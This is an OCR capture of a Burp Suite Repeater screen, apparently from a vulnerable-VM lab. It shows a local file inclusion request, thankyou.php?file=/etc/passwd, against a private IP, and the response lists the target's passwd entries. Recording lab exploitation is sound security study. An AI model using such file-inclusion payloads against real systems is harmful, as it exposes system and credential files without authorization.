 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 FastJsonScan
1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.213.157
请求
美化 Raw Hex \n
1 GET /thankyou.php ?file=/etc/passwd &lastname=&country=australia&
subject= HTTP/1.1
2 Host: 192.168.213.157
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding : gzip, deflate
8 referer:http://192.168.213.157/contact.php
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11
12
响应
美化 Raw Hex 页面渲染 \n
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
64 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>
75 </div>
76 </div>
77 </body>
78 </html>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
搜索... 0高亮
搜索... 0高亮
完成